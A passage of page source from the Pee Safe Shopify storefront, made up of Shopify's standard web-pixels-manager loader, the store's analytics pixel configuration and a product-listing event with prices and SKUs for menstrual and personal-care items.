JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5578555503,storefrontBaseUrl: "https://www.peesafe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"941883503","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"314409071","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\",\\\"GT-NC66J4T\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/hLzyCKvbkJoBEJf8kJMD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/nbvLCL_IqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/OFvnCLzIqOYbEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/jLyCCP-B96UBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/tKkmCKfakJoBEJf8kJMD\\\",\\\"MC-FBB4YZESW7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/r5OnCMLIqOYbEJf8kJMD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CZVD3EPQRJ\\\",\\\"AW-845430295\\\/R2FsCKjbkJoBEJf8kJMD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"289669231","configuration":"{\"myshopifyDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"223051887","configuration":"{\"shopDomain\":\"pee-safe.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"121765999","configuration":"{\"pixel_id\":\"391928781225632\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92864623","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"8","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gokwik\u003c\u003eGads"},{"id":"113410159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"STC\u003c\u003eGokwikCheckout 2.0"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pee Safe","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pee-safe.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.peesafe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.peesafe.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"5578555503","storefrontBaseUrl":"https:\/\/www.peesafe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"294042140783\",\"title\":\"All Products\",\"productVariants\":[{\"price\":{\"amount\":524.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Zero Period Kit\",\"vendor\":\"Pee Safe\",\"id\":\"7796559085679\",\"untranslatedTitle\":\"Zero Period Kit\",\"url\":\"\/products\/zero-period-kit\",\"type\":\"Period Kit\"},\"id\":\"43008463077487\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/744028611-landing-page-mobile-22.jpg?v=1756094334\"},\"sku\":\"RC488\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":186.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Cramp Relief Roll On (10 ML)\",\"vendor\":\"Pee Safe\",\"id\":\"1952530006127\",\"untranslatedTitle\":\"Cramp Relief Roll On (10 ML)\",\"url\":\"\/products\/pee-safe-feminine-cramp-relief-roll-on-with-ayurveda-extracts-10-ml\",\"type\":\"Cramp Relief Roll On\"},\"id\":\"31838051795055\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495\"},\"sku\":\"RC068\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":327.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup - Medium\",\"vendor\":\"Pee Safe\",\"id\":\"3961478414447\",\"untranslatedTitle\":\"Menstrual Cup - Medium\",\"url\":\"\/products\/reusable-menstrual-cup-small\",\"type\":\"Menstrual Cup Range\"},\"id\":\"29510944194671\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483\"},\"sku\":\"RC133A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":249.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Aloe Vera Panty Liners (50 Liners)\",\"vendor\":\"Pee Safe\",\"id\":\"1689829474415\",\"untranslatedTitle\":\"Aloe Vera Panty Liners (50 Liners)\",\"url\":\"\/products\/pee-safe-aloe-vera-panty-liners-set-of-2-pack-of-50\",\"type\":\"Panty Liners\"},\"id\":\"15568929751151\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Artboard_10.jpg?v=1766056705\"},\"sku\":\"RC065A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":280.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Pimple Patches (60 Patches)\",\"vendor\":\"Furr\",\"id\":\"6715445379183\",\"untranslatedTitle\":\"Pimple Patches (60 Patches)\",\"url\":\"\/products\/furr-hydrocolloid-acne-relief-patches\",\"type\":\"Acne Relief Patch\"},\"id\":\"40855972184175\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Acnepatchprimary.jpg?v=1768198685\"},\"sku\":\"RC273A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":497.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cups - Medium (Pack of 2)\",\"vendor\":\"Pee Safe\",\"id\":\"4585227223151\",\"untranslatedTitle\":\"Menstrual Cups - Medium (Pack of 2)\",\"url\":\"\/products\/pee-safe-reusable-menstrual-cups-small-pack-of-2\",\"type\":\"Menstrual Cup Range\"},\"id\":\"32196074831983\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Reusable_Menstrual_cup_Medium_pack_of_2.jpg?v=1749720258\"},\"sku\":\"RC303\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":118.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Daily Natural Intimate Wash For Women (105 ML)\",\"vendor\":\"Pee Safe\",\"id\":\"1695694487663\",\"untranslatedTitle\":\"Daily Natural Intimate Wash For Women (105 ML)\",\"url\":\"\/products\/pee-safe-natural-intimate-wash-105-ml\",\"type\":\"Intimate Wash\"},\"id\":\"15603655573615\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/QC_IWW_105ML_1.jpg?v=1769776171\"},\"sku\":\"RC042\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":327.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup - Large\",\"vendor\":\"Pee Safe\",\"id\":\"3961476087919\",\"untranslatedTitle\":\"Menstrual Cup - Large\",\"url\":\"\/products\/reusable-menstrual-cups-large\",\"type\":\"Menstrual Cup Range\"},\"id\":\"29510937870447\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Reusable_Menstrual_cup_Large_ff9e45c0-36a1-4253-8612-700c1c60cba8.jpg?v=1756094484\"},\"sku\":\"RC132A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":327.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup - Small\",\"vendor\":\"Pee Safe\",\"id\":\"4337659871343\",\"untranslatedTitle\":\"Menstrual Cup - Small\",\"url\":\"\/products\/pee-safe-reusable-menstrual-cup-extra-small\",\"type\":\"Menstrual Cup Range\"},\"id\":\"31140921278575\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480\"},\"sku\":\"RC151A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":480.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Aloe Vera Panty Liners (Pack of 4, 80 Liners)\",\"vendor\":\"Pee Safe\",\"id\":\"2123099078767\",\"untranslatedTitle\":\"Aloe Vera Panty Liners (Pack of 4, 80 Liners)\",\"url\":\"\/products\/pee-safe-panty-liners-with-aloe-vera-pack-of-4\",\"type\":\"Panty Liners\"},\"id\":\"20016148775023\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492\"},\"sku\":\"RW0262\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":224.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Biodegradable Sanitary Pads - Overnight (Pack of 10)\",\"vendor\":\"Pee Safe\",\"id\":\"3854859698287\",\"untranslatedTitle\":\"Biodegradable Sanitary Pads - Overnight (Pack of 10)\",\"url\":\"\/products\/pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight\",\"type\":\"Biodegradable Sanitary Pads\"},\"id\":\"29154509127791\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/BiodegradableSanitaryPadsOvernight_Front_Website.jpg?v=1756094486\"},\"sku\":\"RC120\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":180.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Mint) - 75 ML\",\"vendor\":\"Pee Safe\",\"id\":\"1689957564527\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Mint) - 75 ML\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-mint-75-ml\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15569734074479\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Mint.jpg?v=1766405137\"},\"sku\":\"RC021A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":120.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Aloe Vera Panty Liners (20 Liners)\",\"vendor\":\"Pee Safe\",\"id\":\"1695798755439\",\"untranslatedTitle\":\"Aloe Vera Panty Liners (20 Liners)\",\"url\":\"\/products\/pee-safe-aloe-vera-panty-liners-pack-of-25\",\"type\":\"Panty Liners\"},\"id\":\"15793407426671\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Panty_Liner_185mm_20_Pcs.jpg?v=1756094498\"},\"sku\":\"RC086A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":524.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup (M) + Sterilizer Container\",\"vendor\":\"Pee Safe\",\"id\":\"6957896597615\",\"untranslatedTitle\":\"Menstrual Cup (M) + Sterilizer Container\",\"url\":\"\/products\/menstrual-cups-sterilizer-container\",\"type\":\"Menstrual Cup Range\"},\"id\":\"40762741719151\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Sterilizing_Container_reusable_menstrual_cup_Medium_eb9a65ff-9cf6-4aaf-9c0c-3f8a411845c0.jpg?v=1756094444\"},\"sku\":\"RW0216\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":120.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Mint) - 50 ML\",\"vendor\":\"Pee Safe\",\"id\":\"1690058424431\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Mint) - 50 ML\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-mint-50-ml\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15570393530479\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_50ML__Mint.jpg?v=1756094519\"},\"sku\":\"RC039P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":180.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Floral) - 75 ML\",\"vendor\":\"Pee Safe\",\"id\":\"1695425069167\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Floral) - 75 ML\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15602038866031\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Floral.jpg?v=1766404784\"},\"sku\":\"RC049P\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":999.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Rechargeable Multipurpose Trimmer\",\"vendor\":\"Furr\",\"id\":\"7234009727087\",\"untranslatedTitle\":\"Rechargeable Multipurpose Trimmer\",\"url\":\"\/products\/rechargeable-multipurpose-trimmer\",\"type\":\"Trimmer\"},\"id\":\"41423709569135\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Trimmer.jpg?v=1758103786\"},\"sku\":\"RC438\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":799.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)\",\"vendor\":\"Pee Safe\",\"id\":\"4119035609199\",\"untranslatedTitle\":\"Biodegradable Sanitary Pads - Subscription Pack (Pack of 32)\",\"url\":\"\/products\/pee-safe-sanitary-pads-subscription-box\",\"type\":\"Biodegradable Sanitary Pads\"},\"id\":\"30252669861999\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/BiodegradableSanitaryPadsQuaterlyPack_Front_Website.jpg?v=1756094481\"},\"sku\":\"RC145\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":249.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Bamboo Charcoal Nose Strips (9N)\",\"vendor\":\"Furr\",\"id\":\"6918609174639\",\"untranslatedTitle\":\"Bamboo Charcoal Nose Strips (9N)\",\"url\":\"\/products\/furr-charcoal-nose-strips-pack-of-3\",\"type\":\"Nose Strips\"},\"id\":\"40679344996463\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Nose_strip_9N.jpg?v=1758195670\"},\"sku\":\"RC314A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Bamboo Charcoal Nose Strips (3N)\",\"vendor\":\"Furr\",\"id\":\"6909807558767\",\"untranslatedTitle\":\"Bamboo Charcoal Nose Strips (3N)\",\"url\":\"\/products\/furr-charcoal-nose-strips\",\"type\":\"Nose Strips\"},\"id\":\"40665114214511\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/QC_Nose_strip_1.jpg?v=1767159561\"},\"sku\":\"RC307\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":224.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Biodegradable Sanitary Pads - Regular (Pack of 10)\",\"vendor\":\"Pee Safe\",\"id\":\"3854860189807\",\"untranslatedTitle\":\"Biodegradable Sanitary Pads - Regular (Pack of 10)\",\"url\":\"\/products\/pee-safe-100-organic-cotton-ultra-thin-biodegradable-sanitary-pads-regular\",\"type\":\"Biodegradable Sanitary Pads\"},\"id\":\"42153677488239\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Biodegradable_Sanitary_Pads_Regular_Front_Website.jpg?v=1756094485\"},\"sku\":\"RC119\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":120.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Lavender) - 50 ML\",\"vendor\":\"Pee Safe\",\"id\":\"1695395119215\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Lavender) - 50 ML\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15601923653743\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_50ML__Levender.jpg?v=1756094506\"},\"sku\":\"RC040\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":349.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Toilet Seat Sanitizer Spray (Lavender) - 50 ML (Pack of 3)\",\"vendor\":\"Pee Safe\",\"id\":\"1695370477679\",\"untranslatedTitle\":\"Toilet Seat Sanitizer Spray (Lavender) - 50 ML (Pack of 3)\",\"url\":\"\/products\/pee-safe-toilet-seat-sanitizer-spray-lavender-50-ml-pack-of-3\",\"type\":\"Toilet Seat Sanitizers\"},\"id\":\"15601834262639\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Toilet_Seat_Sanitizer_Spray_75ML__Lavender_Pack_of_3_copy.jpg?v=1756094508\"},\"sku\":\"RC044\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":130.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Bikini Line Trimming Razor For Women (1N)\",\"vendor\":\"Furr\",\"id\":\"6549231468655\",\"untranslatedTitle\":\"Bikini Line Trimming Razor For Women (1N)\",\"url\":\"\/products\/furr-bikini-razor\",\"type\":\"Bikini Razor\"},\"id\":\"39263438438511\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/BLT.jpg?v=1758103966\"},\"sku\":\"RC262\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":159.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Disposable Underarm Sweat Pads (Straight) - 14 Pads\",\"vendor\":\"Pee Safe\",\"id\":\"1914541178991\",\"untranslatedTitle\":\"Disposable Underarm Sweat Pads (Straight) - 14 Pads\",\"url\":\"\/products\/pee-safe-disposable-underarm-sweat-pads-straight-pack-of-14\",\"type\":\"Sweat Pads\"},\"id\":\"17991224524911\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/DUSweatPads14N.jpg?v=1756094496\"},\"sku\":\"RC078\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Menstrual Cup Wash (100 ML)\",\"vendor\":\"Pee Safe\",\"id\":\"7102744133743\",\"untranslatedTitle\":\"Menstrual Cup Wash (100 ML)\",\"url\":\"\/products\/menstrual-cup-wash-100-ml\",\"type\":\"Menstrual Cup Range\"},\"id\":\"41062747734127\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Menstrual_cup_wash.jpg?v=1756094451\"},\"sku\":\"RC396\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Natural Intimate Wipes For Women (40N)\",\"vendor\":\"Pee Safe\",\"id\":\"1695750094959\",\"untranslatedTitle\":\"Natural Intimate Wipes For Women (40N)\",\"url\":\"\/products\/pee-safe-natural-intimate-wipes-set-of-4-40-wipes\",\"type\":\"Intimate Wipes\"},\"id\":\"15604012515439\",\"image\":{\"src\":\"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499\"},\"sku\":\"RC058\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default 